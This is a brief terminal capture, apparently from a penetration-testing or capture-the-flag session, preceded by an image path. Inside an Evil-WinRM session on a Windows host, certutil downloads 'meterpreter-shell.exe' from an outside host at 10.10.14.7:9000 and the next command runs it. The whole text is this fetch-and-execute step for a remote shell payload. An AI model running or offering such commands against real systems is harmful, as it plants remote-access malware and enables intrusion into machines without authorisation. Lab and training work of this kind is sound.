 *Evil-WinRM* PS C:\Windows\Temp> certutil -urlcache -split -f http://10.10.
14.7:9000/meterpreter-shell.exe
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Windows\Temp> .\meterpreter-shell.exe